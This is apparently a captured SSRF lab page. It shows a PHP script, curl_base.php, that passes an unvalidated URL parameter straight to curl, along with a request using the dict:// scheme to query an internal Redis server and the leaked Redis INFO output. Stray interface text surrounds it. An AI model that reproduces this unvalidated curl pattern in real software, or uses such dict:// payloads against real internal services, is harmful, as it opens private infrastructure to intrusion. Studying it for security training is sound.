 docker/curl_base.php?url=dict://redis:6379/info
100%
搜索
IP
<?php
//curl_base.php
highlight_file(__FILE__);
$url = $_GET['url'];
$curl = curl_init($url);
/*进行curl配置*/
curl_setopt($curl, CURLOPT_HEADER, 0); // 不输出HTTP头
$responseText = curl_exec($curl);
/*打印curl结果*/
var_dump(curl_error($curl) );//如果执行curl过程中出现异常，可打开此开关，以便查看异常内容
echo $responseText;
/*关闭curl*/
perform "info" command
curl_close($curl);
?> -ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY) $2115 # Server redis_version:3.2.12 redis_git_sha1:00000000
redis_git_dirty:0 redis_build_id:b9a4cd86ce8027d3 redis_mode:standalone os:Linux 3.10.0-1127.18.2.el7.x86_64 x86_64 arch_bits:64 multiplexing_ap
gcc_version:6.4.0 process_id:1 run_id:e8132c6fcf00b6b670ab3c1c5dd758ef65332d59 tcp_port:6379 uptime_in_seconds:2744 uptime_in_days:0 hz:10
lru_clock:10813553 executable:/data/redis-server config_file: # Clients connected_clients:1 client_longest_output_list:0 client_biggest_input_buf:6
blocked_clients:0 # Memory used_memory:822448 used_memory_human:803.17K used_memory_rss:1683456 used_memory_rss_human:1.61M
used_memory_peak:905832 used_memory_peak_human:884.60K total_system_memory:3973451776 total_system_memory_human:3.70G
used_memory_lua:37888 used_memory_lua_human:37.00K maxmemory:0 maxmemory_human:0B maxmemory_policy:noeviction
mem_fragmentation_ratio:2.05 mem_allocator:jemalloc-4.0.3 # Persistence loading:0 rdb_changes_since_last_save:0 rdb_bgsave_in_progress:0
rdb_last_save_time:1604646329 rdb_last_bgsave_status:ok rdb_last_bgsave_time_sec:-1 rdb_current_bgsave_time_sec:-1 aof_enabled:0
aof_rewrite_in_progress:0 aof_rewrite_scheduled:0 aof_last_rewrite_time_sec:-1 aof_current_rewrite_time_sec:-1 aof_last_bgrewrite_status:ok
aof_last_write_status:ok # Stats total_connections_received:14 total_commands_processed:12 instantaneous_ops_per_sec:0 total_net_input_bytes:39